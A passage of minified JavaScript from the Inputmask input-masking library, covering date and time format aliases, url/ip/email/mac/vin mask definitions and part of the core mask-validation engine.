r.isInYearRange(e,r.yearrange.minyear,r.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,i,r,o){var s=e(this);if(n.ctrlKey&&n.keyCode===t.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,i,r,o){var s=e(this);if(n.ctrlKey&&n.keyCode===t.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(e,t,n,i,r){if("24"===r.hourFormat&&24===parseInt(e,10))return t.buffer[n-1]="0",t.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=r.regex.hrs.test(e);if(!i&&!o&&(e.charAt(1)===r.timeseparator||-1!=="-.:".indexOf(e.charAt(1)))&&(o=r.regex.hrs.test("0"+e.charAt(0))))return t.buffer[n-1]="0",t.buffer[n]=e.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:r.timeseparator};if(o&&"24"!==r.hourFormat&&r.regex.hrs24.test(e)){var s=parseInt(e,10);return 24===s?(t.buffer[n+5]="a",t.buffer[n+6]="m"):(t.buffer[n+5]="p",t.buffer[n+6]="m"),(s-=12)<10?(t.buffer[n]=s.toString(),t.buffer[n-1]="0"):(t.buffer[n]=s.toString().charAt(1),t.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:t.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(e,t,n,i,r){var o=r.regex.hrspre.test(e);return i||o||!(o=r.regex.hrs.test("0"+e))?o:(t.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(e,t,n,i,r){var o=r.regex.mspre.test(e);return i||o||!(o=r.regex.ms.test("0"+e))?o:(t.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(e,t,n,i,r){return r.regex.ampm.test(e+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,i,r,o){var s=e(this);if(n.ctrlKey&&n.keyCode===t.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(e,t,n,i){}}}),t})},{"./dependencyLibs/inputmask.dependencyLib":28,"./inputmask":33}],32:[function(e,t,n){!function(i){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./inputmask"],i):"object"==typeof n?t.exports=i(e("./dependencyLibs/inputmask.dependencyLib"),e("./inputmask")):i(window.dependencyLib||jQuery,window.Inputmask)}(function(e,t){return t.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),t.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(e,t,n,i,r){return n-1>-1&&"."!==t.buffer[n-1]?(e=t.buffer[n-1]+e,e=n-2>-1&&"."!==t.buffer[n-2]?t.buffer[n-2]+e:"0"+e):e="00"+e,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(e)},cardinality:1}},onUnMask:function(e,t,n){return e},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(e,t,n){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),t})},{"./dependencyLibs/inputmask.dependencyLib":28,"./inputmask":33}],33:[function(e,t,n){!function(i){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./global/window","./global/document"],i):"object"==typeof n?t.exports=i(e("./dependencyLibs/inputmask.dependencyLib"),e("./global/window"),e("./global/document")):window.Inputmask=i(window.dependencyLib||jQuery,window,document)}(function(e,t,n,i){function r(t,n,s){return this instanceof r?(this.el=i,this.events={},this.maskset=i,this.refreshValue=!1,!0!==s&&(e.isPlainObject(t)?n=t:(n=n||{}).alias=t,this.opts=e.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==i,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts)),void 0):new r(t,n,s)}function o(t,n,s){var a=r.prototype.aliases[t];return a?(a.alias&&o(a.alias,i,s),e.extend(!0,s,a),e.extend(!0,s,n),!0):(null===s.mask&&(s.mask=t),!1)}function s(t,n){function o(t,o,s){var a=!1;if(null!==t&&""!==t||((a=null!==s.regex)?t=(t=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,t=".*")),1===t.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var l="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;t=s.groupmarker.start+t+s.groupmarker.end+s.quantifiermarker.start+l+","+s.repeat+s.quantifiermarker.end}var c,u=a?"regex_"+s.regex:s.numericInput?t.split("").reverse().join(""):t;return r.prototype.masksCache[u]===i||!0===n?(c={mask:t,maskToken:r.prototype.analyseMask(t,a,s),validPositions:{},_buffer:i,buffer:i,tests:{},metadata:o,maskLength:i},!0!==n&&(r.prototype.masksCache[u]=c,c=e.extend(!0,{},r.prototype.masksCache[u]))):c=e.extend(!0,{},r.prototype.masksCache[u]),c}if(e.isFunction(t.mask)&&(t.mask=t.mask(t)),e.isArray(t.mask)){if(t.mask.length>1){t.keepStatic=null===t.keepStatic||t.keepStatic;var s=t.groupmarker.start;return e.each(t.numericInput?t.mask.reverse():t.mask,function(n,r){s.length>1&&(s+=t.groupmarker.end+t.alternatormarker+t.groupmarker.start),s+=r.mask===i||e.isFunction(r.mask)?r:r.mask}),s+=t.groupmarker.end,o(s,t.mask,t)}t.mask=t.mask.pop()}return t.mask&&t.mask.mask!==i&&!e.isFunction(t.mask.mask)?o(t.mask.mask,t.mask,t):o(t.mask,t.mask,t)}function a(o,s,l){function p(e,t,n){t=t||0;var r,o,s,a=[],c=0,u=g();do!0===e&&f().validPositions[c]?(o=(s=f().validPositions[c]).match,r=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:D(c,o))):(o=(s=b(c,r,c-1)).match,r=s.locator.slice(),(!1===l.jitMasking||c<u||"number"==typeof l.jitMasking&&isFinite(l.jitMasking)&&l.jitMasking>c)&&a.push(!1===n?o.nativeDef:D(c,o))),c++;while((U===i||c<U)&&(null!==o.fn||""!==o.def)||t>c);return""===a[a.length-1]&&a.pop(),f().maskLength=c+1,a}function f(){return s}function m(e){var t=f();t.buffer=i,!0!==e&&(t.validPositions={},t.p=0)}function g(e,t,n){var r=-1,o=-1,s=n||f().validPositions;e===i&&(e=-1);for(var a in s){var l=parseInt(a);s[l]&&(t||!0!==s[l].generatedInput)&&(l<=e&&(r=l),l>=e&&(o=l))}return-1!==r&&e-r>1||o<e?r:o}function v(t,n,r,o){var s,a=t,c=e.extend(!0,{},f().validPositions),u=!1;for(f().p=t,s=n-1;s>=a;s--)f().validPositions[s]!==i&&(!0!==r&&(!f().validPositions[s].match.optionality&&function(e){var t=f().validPositions[e];if(t!==i&&null===t.match.fn){var n=f().validPositions[e-1],r=f().validPositions[e+1];return n!==i&&r!==i}return!1}(s)||!1===l.canClearPosition(f(),s,g(),o,l))||delete f().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;f().validPositions[a]!==i;)a++;if(s<a&&(s=a+1),f().validPositions[s]===i&&P(s))s++;else{var d=b(s);!1===u&&c[a]&&c[a].match.def===d.match.def?(f().validPositions[a]=e.extend(!0,{},c[a]),f().validPositions[a].input=d.input,delete f().validPositions[s],s++):T(a,d.match.def)?!1!==E(a,d.input||D(s),!0)&&(delete f().validPositions[s],s++,u=!0):P(s)||(s++,a--),a++}}m(!0)}function y(e,t){for(var n,r=e,o=g(),s=f().validPositions[o]||S(0)[0],a=s.alternation!==i?s.locator[s.alternation].toString().split(","):[],c=0;c<r.length&&(!((n=r[c]).match&&(l.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===i||s.alternation!==n.alternation||n.locator[s.alternation]!==i&&C(n.locator[s.alternation].toString().split(","),a)))||!0===t&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function b(e,t,n){return f().validPositions[e]||y(S(e,t?t.slice():t,n))}function _(e){return f().validPositions[e]?f().validPositions[e]:S(e)[0]}function T(e,t){for(var n=!1,i=S(e),r=0;r<i.length;r++)if(i[r].match&&i[r].match.def===t){n=!0;break}return n}function S(t,n,r){function o(n,r,s,c){function d(s,c,g){function v(t,n){var i=0===e.inArray(t,n.matches);return i||e.each(n.matches,function(e,r){if(!0===r.isQuantifier&&(i=v(t,n.matches[e-1])))return!1}),i}function y(t,n,r){var o,s;if(f().validPositions[t-1]&&r&&f().tests[t])for(var a=f().validPositions[t-1].locator,l=f().tests[t][0].locator,c=0;c<r;c++)if(a[c]!==l[c])return a.slice(r+1);return(f().tests[t]||f().validPositions[t])&&e.each(f().tests[t]||[f().validPositions[t]],function(e,t){var a=r!==i?r:t.alternation,l=t.locator[a]!==i?t.locator[a].toString().indexOf(n):-1;(s===i||l<s)&&-1!==l&&(o=t,s=l)}),o?o.locator.slice((r!==i?r:o.alternation)+1):r!==i?y(t,n):i}if(u>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+f().mask;if(u===t&&s.matches===i)return h.push({match:s,locator:c.reverse(),cd:m}),!0;if(s.matches!==i){if(s.isGroup&&g!==s){if(s=d(n.matches[e.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,r,c,g)){if(a=h[h.length-1].match,!v(a,b))return!0;p=!0,u=t}}else if(s.isAlternator){var _,T=s,S=[],w=h.slice(),x=c.length,k=r.length>0?r.shift():-1;if(-1===k||"string"==typeof k){var A,C=u,E=r.slice(),P=[];if("string"==typeof k)P=k.split(",");else for(A=0;A<T.matches.length;A++)P.push(A);for(var O=0;O<P.length;O++){if(A=parseInt(P[O]),h=[],r=y(u,A,x)||E.slice(),!0!==(s=d(T.matches[A]||n.matches[A],[A].concat(c),g)||s)&&s!==i&&P[P.length-1]<T.matches.length){var I=e.inArray(s,n.matches)+1;n.matches.length>I&&(s=d(n.matches[I],[I].concat(c.slice(1,c.length)),g))&&(P.push(I.toString()),e.each(h,function(e,t){t.alternation=c.length-1}))}_=h.slice(),u=C,h=[];for(var M=0;M<_.length;M++){var j=_[M],D=!1;j.alternation=j.alternation||x;for(var L=0;L<S.length;L++){var N=S[L];if("string"!=typeof k||-1!==e.inArray(j.locator[j.alternation].toString(),P)){if(function(e,t){return e.match.nativeDef===t.match.nativeDef||e.match.def===t.match.nativeDef||e.match.nativeDef===t.match.def}(j,N)){D=!0,j.alternation===N.alternation&&-1===N.locator[N.alternation].toString().indexOf(j.locator[j.alternation])&&(N.locator[N.alternation]=N.locator[N.alternation]+","+j.locator[j.alternation],N.alternation=j.alternation),j.match.nativeDef===N.match.def&&(j.locator[j.alternation]=N.locator[N.alternation],S.splice(S.indexOf(N),1,j));break}if(j.match.def===N.match.def){D=!1;break}if(function(e,n){return null===e.match.fn&&null!==n.match.fn&&n.match.fn.test(e.match.def,f(),t,!1,l,!1)}(j,N)||function(e,n){return null!==e.match.fn&&null!==n.match.fn&&n.match.fn.test(e.match.def.replace(/[\[\]]/g,""),f(),t,!1,l,!1)}(j,N)){j.alternation===N.alternation&&-1===j.locator[j.alternation].toString().indexOf(N.locator[N.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[N.alternation].toString().split("")[0]),D=!0,j.locator[j.alternation]=N.locator[N.alternation].toString().split("")[0]+","+j.locator[j.alternation],S.splice(S.indexOf(N),0,j));break}}}D||S.push(j)}}"string"==typeof k&&(S=e.map(S,function(t,n){if(isFinite(n)){var r=t.alternation,o=t.locator[r].toString().split(",");t.locator[r]=i,t.alternation=i;for(var s=0;s<o.length;s++)-1!==e.inArray(o[s],P)&&(t.locator[r]!==i?(t.locator[r]+=",",t.locator[r]+=o[s]):t.locator[r]=parseInt(o[s]),t.alternation=r);if(t.locator[r]!==i)return t}})),h=w.concat(S),u=t,p=h.length>0,s=S.length>0,r=E.slice()}else s=d(T.matches[k]||n.matches[k],[k].concat(c),g);if(s)return!0}else if(s.isQuantifier&&g!==n.matches[e.inArray(s,n.matches)-1])for(var H=s,R=r.length>0?r.shift():0;R<(isNaN(H.quantifier.max)?R+1:H.quantifier.max)&&u<=t;R++){
var B=n.matches[e.inArray(H,n.matches)-1];if(s=d(B,[R].concat(c),B)){if(a=h[h.length-1].match,a.optionalQuantifier=R>H.quantifier.min-1,v(a,B)){if(R>H.quantifier.min-1){p=!0,u=t;break}return!0}return!0}}else if(s=o(s,r,c,g))return!0}else u++}for(var g=r.length>0?r.shift():0;g<n.matches.length;g++)if(!0!==n.matches[g].isQuantifier){var v=d(n.matches[g],[g].concat(s),c);if(v&&u===t)return v;if(u>t)break}}function s(e){if(l.keepStatic&&t>0&&e.length>1+(""===e[e.length-1].match.def?1:0)&&!0!==e[0].match.optionality&&!0!==e[0].match.optionalQuantifier&&null===e[0].match.fn&&!/[0-9a-bA-Z]/.test(e[0].match.def)){if(f().validPositions[t-1]===i)return[y(e)];if(f().validPositions[t-1].alternation===e[0].alternation)return[y(e)];if(f().validPositions[t-1])return[y(e)]}return e}var a,c=f().maskToken,u=n?r:0,d=n?n.slice():[0],h=[],p=!1,m=n?n.join(""):"";if(t>-1){if(n===i){for(var g,v=t-1;(g=f().validPositions[v]||f().tests[v])===i&&v>-1;)v--;g!==i&&v>-1&&(d=function(t){var n=[];return e.isArray(t)||(t=[t]),t.length>0&&(t[0].alternation===i?0===(n=y(t.slice()).locator.slice()).length&&(n=t[0].locator.slice()):e.each(t,function(e,t){if(""!==t.def)if(0===n.length)n=t.locator.slice();else for(var i=0;i<n.length;i++)t.locator[i]&&-1===n[i].toString().indexOf(t.locator[i])&&(n[i]+=","+t.locator[i])})),n}(g),m=d.join(""),u=v)}if(f().tests[t]&&f().tests[t][0].cd===m)return s(f().tests[t]);for(var b=d.shift();b<c.length&&!(o(c[b],d,[b])&&u===t||u>t);b++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:m}),n!==i&&f().tests[t]?s(e.extend(!0,[],h)):(f().tests[t]=e.extend(!0,[],h),s(f().tests[t]))}function w(){return f()._buffer===i&&(f()._buffer=p(!1,1),f().buffer===i&&(f().buffer=f()._buffer.slice())),f()._buffer}function x(e){return f().buffer!==i&&!0!==e||(f().buffer=p(!0,g(),!0)),f().buffer}function k(e,t,n){var r,o;if(!0===e)m(),e=0,t=n.length;else for(r=e;r<t;r++)delete f().validPositions[r];for(o=e,r=e;r<t;r++)if(m(!0),n[r]!==l.skipOptionalPartCharacter){var s=E(o,n[r],!0,!0);!1!==s&&(m(!0),o=s.caret!==i?s.caret:s.pos+1)}}function A(t,n,i){switch(l.casing||n.casing){case"upper":t=t.toUpperCase();break;case"lower":t=t.toLowerCase();break;case"title":var o=f().validPositions[i-1];t=0===i||o&&o.input===String.fromCharCode(r.keyCode.SPACE)?t.toUpperCase():t.toLowerCase();break;default:if(e.isFunction(l.casing)){var s=Array.prototype.slice.call(arguments);s.push(f().validPositions),t=l.casing.apply(this,s)}}return t}function C(t,n,r){for(var o,s=l.greedy?n:n.slice(0,1),a=!1,c=r!==i?r.split(","):[],u=0;u<c.length;u++)-1!==(o=t.indexOf(c[u]))&&t.splice(o,1);for(var d=0;d<t.length;d++)if(-1!==e.inArray(t[d],s)){a=!0;break}return a}function E(t,n,o,s,a,c){function u(e){var t=Q?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1;return t&&0===e.begin&&e.end===f().maskLength?"full":t}function d(n,r,o){var a=!1;return e.each(S(n),function(c,d){for(var p=d.match,y=r?1:0,b="",_=p.cardinality;_>y;_--)b+=M(n-(_-1));if(r&&(b+=r),x(!0),!1!==(a=null!=p.fn?p.fn.test(b,f(),n,o,l,u(t)):(r===p.def||r===l.skipOptionalPartCharacter)&&""!==p.def&&{c:D(n,p,!0)||p.def,pos:n})){var T=a.c!==i?a.c:r;T=T===l.skipOptionalPartCharacter&&null===p.fn?D(n,p,!0)||p.def:T;var S=n,w=x();if(a.remove!==i&&(e.isArray(a.remove)||(a.remove=[a.remove]),e.each(a.remove.sort(function(e,t){return t-e}),function(e,t){v(t,t+1,!0)})),a.insert!==i&&(e.isArray(a.insert)||(a.insert=[a.insert]),e.each(a.insert.sort(function(e,t){return e-t}),function(e,t){E(t.pos,t.c,!0,s)})),a.refreshFromBuffer){var C=a.refreshFromBuffer;if(k(!0===C?C:C.start,C.end,w),a.pos===i&&a.c===i)return a.pos=g(),!1;if((S=a.pos!==i?a.pos:n)!==n)return a=e.extend(a,E(S,T,!0,s)),!1}else if(!0!==a&&a.pos!==i&&a.pos!==n&&(S=a.pos,k(n,S,x().slice()),S!==n))return a=e.extend(a,E(S,T,!0)),!1;return(!0===a||a.pos!==i||a.c!==i)&&(c>0&&m(!0),h(S,e.extend({},d,{input:A(T,p,S)}),s,u(t))||(a=!1),!1)}}),a}function h(t,n,r,o){if(o||l.insertMode&&f().validPositions[t]!==i&&r===i){var s,a=e.extend(!0,{},f().validPositions),c=g(i,!0);for(s=t;s<=c;s++)delete f().validPositions[s];f().validPositions[t]=e.extend(!0,{},n);var u,d=!0,h=f().validPositions,v=!1,y=f().maskLength;for(s=u=t;s<=c;s++){var b=a[s];if(b!==i)for(var _=u;_<f().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(_++,!1===v&&a[_]&&a[_].match.def===b.match.def)f().validPositions[_]=e.extend(!0,{},a[_]),f().validPositions[_].input=b.input,p(_),u=_,d=!0;else if(T(_,b.match.def)){var S=E(_,b.input,!0,!0);d=!1!==S,u=S.caret||S.insert?g():_,v=!0}else if(!(d=!0===b.generatedInput)&&_>=f().maskLength-1)break;if(f().maskLength<y&&(f().maskLength=y),d)break}if(!d)break}if(!d)return f().validPositions=e.extend(!0,{},a),m(!0),!1}else f().validPositions[t]=e.extend(!0,{},n);return m(!0),!0}function p(t){for(var n=t-1;n>-1&&!f().validPositions[n];n--);var r,o;for(n++;n<t;n++)f().validPositions[n]===i&&(!1===l.jitMasking||l.jitMasking>n)&&(""===(o=S(n,b(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(r=y(o))&&(r.match.def===l.radixPointDefinitionSymbol||!P(n,!0)||e.inArray(l.radixPoint,x())<n&&r.match.fn&&r.match.fn.test(D(n),f(),n,!1,l))&&!1!==(w=d(n,D(n,r.match,!0)||(null==r.match.fn?r.match.def:""!==D(n)?D(n):x()[n]),!0))&&(f().validPositions[w.pos||n].generatedInput=!0))}o=!0===o;var _=t;t.begin!==i&&(_=Q&&!u(t)?t.end:t.begin);var w=!0,I=e.extend(!0,{},f().validPositions);if(e.isFunction(l.preValidation)&&!o&&!0!==s&&!0!==c&&(w=l.preValidation(x(),_,n,u(t),l)),!0===w){if(p(_),u(t)&&($(i,r.keyCode.DELETE,t,!0,!0),_=f().p),_<f().maskLength&&(U===i||_<U)&&(w=d(_,n,o),(!o||!0===s)&&!1===w&&!0!==c)){var j=f().validPositions[_];if(!j||null!==j.match.fn||j.match.def!==n&&n!==l.skipOptionalPartCharacter){if((l.insertMode||f().validPositions[O(_)]===i)&&!P(_,!0))for(var L=_+1,N=O(_);L<=N;L++)if(!1!==(w=d(L,n,o))){!function(t,n){var r=f().validPositions[n];if(r)for(var o=r.locator,s=o.length,a=t;a<n;a++)if(f().validPositions[a]===i&&!P(a,!0)){var l=S(a).slice(),c=y(l,!0),u=-1;""===l[l.length-1].match.def&&l.pop(),e.each(l,function(e,t){for(var n=0;n<s;n++){if(t.locator[n]===i||!C(t.locator[n].toString().split(","),o[n].toString().split(","),t.na)){var r=o[n],a=c.locator[n],l=t.locator[n];r-a>Math.abs(r-l)&&(c=t);break}u<n&&(u=n,c=t)}}),(c=e.extend({},c,{input:D(a,c.match,!0)||c.match.def})).generatedInput=!0,h(a,c,!0),f().validPositions[n]=i,d(n,r.input,!0)}}(_,w.pos!==i?w.pos:L),_=L;break}}else w={caret:O(_)}}!1===w&&l.keepStatic&&!o&&!0!==a&&(w=function(t,n,r){var o,a,c,u,d,h,p,v,y=e.extend(!0,{},f().validPositions),b=!1,_=g();for(u=f().validPositions[_];_>=0;_--)if((c=f().validPositions[_])&&c.alternation!==i){if(o=_,a=f().validPositions[o].alternation,u.locator[c.alternation]!==c.locator[c.alternation])break;u=c}if(a!==i){v=parseInt(o);var T=u.locator[u.alternation||a]!==i?u.locator[u.alternation||a]:p[0];T.length>0&&(T=T.split(",")[0]);var w=f().validPositions[v],x=f().validPositions[v-1];e.each(S(v,x?x.locator:i,v-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var u=0;u<p.length;u++){var _=[],S=0,x=0,k=!1;if(T<p[u]&&(c.na===i||-1===e.inArray(p[u],c.na.split(","))||-1===e.inArray(T.toString(),p))){f().validPositions[v]=e.extend(!0,{},c);var A=f().validPositions[v].locator;for(f().validPositions[v].locator[a]=parseInt(p[u]),null==c.match.fn?(w.input!==c.match.def&&(k=!0,!0!==w.generatedInput&&_.push(w.input)),x++,f().validPositions[v].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),f().validPositions[v].input=c.match.def):f().validPositions[v].input=w.input,d=v+1;d<g(i,!0)+1;d++)(h=f().validPositions[d])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?_.push(h.input):d<t&&S++,delete f().validPositions[d];for(k&&_[0]===c.match.def&&_.shift(),m(!0),b=!0;_.length>0;){var C=_.shift();if(C!==l.skipOptionalPartCharacter&&!(b=E(g(i,!0)+1,C,!1,s,!0)))break}if(b){f().validPositions[v].locator=A;var P=g(t)+1;for(d=v+1;d<g()+1;d++)((h=f().validPositions[d])===i||null==h.match.fn)&&d<t+(x-S)&&x++;b=E((t+=x-S)>P?P:t,n,r,s,!0)}if(b)return!1;m(),f().validPositions=e.extend(!0,{},y)}}})}return b}(_,n,o)),!0===w&&(w={pos:_})}if(e.isFunction(l.postValidation)&&!1!==w&&!o&&!0!==s&&!0!==c){var H=l.postValidation(x(!0),w,l);if(H.refreshFromBuffer&&H.buffer){var R=H.refreshFromBuffer;k(!0===R?R:R.start,R.end,H.buffer)}w=!0===H?w:H}return w&&w.pos===i&&(w.pos=_),!1!==w&&!0!==c||(m(!0),f().validPositions=e.extend(!0,{},I)),w}function P(e,t){var n=b(e).match;if(""===n.def&&(n=_(e).match),null!=n.fn)return n.fn;if(!0!==t&&e>-1){var i=S(e);return i.length>1+(""===i[i.length-1].match.def?1:0)}return!1}function O(e,t){var n=f().maskLength;if(e>=n)return n;var i=e;for(S(n+1).length>1&&(p(!0,n+1,!0),n=f().maskLength);++i<n&&(!0===t&&(!0!==_(i).match.newBlockMarker||!P(i))||!0!==t&&!P(i)););return i}function I(e,t){var n,i=e;if(i<=0)return 0;for(;--i>0&&(!0===t&&!0!==_(i).match.newBlockMarker||!0!==t&&!P(i)&&((n=S(i)).length<2||2===n.length&&""===n[1].match.def)););return i}function M(e){return f().validPositions[e]===i?D(e):f().validPositions[e].input}function j(t,n,r,o,s){if(o&&e.isFunction(l.onBeforeWrite)){var a=l.onBeforeWrite.call(K,o,n,r,l);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;k(!0===c?c:c.start,c.end,a.buffer||n),n=x(!0)}r!==i&&(r=a.caret!==i?a.caret:r)}}t!==i&&(t.inputmask._valueSet(n.join("")),r===i||o!==i&&"blur"===o.type?V(t,r,0===n.length):h&&o&&"input"===o.type?setTimeout(function(){H(t,r)},0):H(t,r),!0===s&&(Z=!0,e(t).trigger("input")))}function D(t,n,r){if((n=n||_(t).match).placeholder!==i||!0===r)return e.isFunction(n.placeholder)?n.placeholder(l):n.placeholder;if(null===n.fn){if(t>-1&&f().validPositions[t]===i){var 